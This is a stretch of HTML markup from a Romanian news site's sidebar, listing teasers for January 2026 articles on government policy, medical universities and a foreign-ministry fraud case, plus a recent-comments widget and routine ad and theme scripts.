            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6976e1ab09b00_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6976e1ab09c9e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6976e1ab09c9e" ><script>var block_td_uid_11_6976e1ab09c9e = new tdBlock();
block_td_uid_11_6976e1ab09c9e.id = "td_uid_11_6976e1ab09c9e";
block_td_uid_11_6976e1ab09c9e.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6976e1ab09c9e_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6976e1ab09c9e_rand","tdc_css_class_style":"td_uid_11_6976e1ab09c9e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6976e1ab09c9e.td_column_number = "1";
block_td_uid_11_6976e1ab09c9e.block_type = "td_block_11";
block_td_uid_11_6976e1ab09c9e.post_count = "3";
block_td_uid_11_6976e1ab09c9e.found_posts = "225827";
block_td_uid_11_6976e1ab09c9e.header_color = "#";
block_td_uid_11_6976e1ab09c9e.ajax_pagination_infinite_stop = "";
block_td_uid_11_6976e1ab09c9e.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_11_6976e1ab09c9e);
</script><div id=td_uid_11_6976e1ab09c9e class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_6976e1ab11fde_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">vadimel</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/#comment-56214">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></span><span class="comment-excerpt">Cum adică i-au gestionat prost cînd de fapt ei i-au sifonat cu succes... </span></div></li><li><div class="comment"><span class="comment-author">Leon</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/#comment-56184">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță</a></span><span class="comment-excerpt">Cu carti traduse(prost) din carti de afara,tiparite la UMF,vandute studentilor pe f multi bani,ca material de studiu. EDITAT </span></div></li><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_6976e1ab13c77_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_6976e1ab14124_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6976e1ab14124" ><script>var block_td_uid_14_6976e1ab14124 = new tdBlock();
block_td_uid_14_6976e1ab14124.id = "td_uid_14_6976e1ab14124";
block_td_uid_14_6976e1ab14124.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6976e1ab14124_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6976e1ab14124_rand","tdc_css_class_style":"td_uid_14_6976e1ab14124_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6976e1ab14124.td_column_number = "1";
block_td_uid_14_6976e1ab14124.block_type = "td_block_11";
block_td_uid_14_6976e1ab14124.post_count = "5";
block_td_uid_14_6976e1ab14124.found_posts = "9";
block_td_uid_14_6976e1ab14124.header_color = "#";
block_td_uid_14_6976e1ab14124.ajax_pagination_infinite_stop = "";
block_td_uid_14_6976e1ab14124.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_6976e1ab14124);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_6976e1ab14124 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_6976e1ab1acd6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_6976e1ab1ae1c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6976e1ab1ae1c" ><script>var block_td_uid_16_6976e1ab1ae1c = new tdBlock();
block_td_uid_16_6976e1ab1ae1c.id = "td_uid_16_6976e1ab1ae1c";
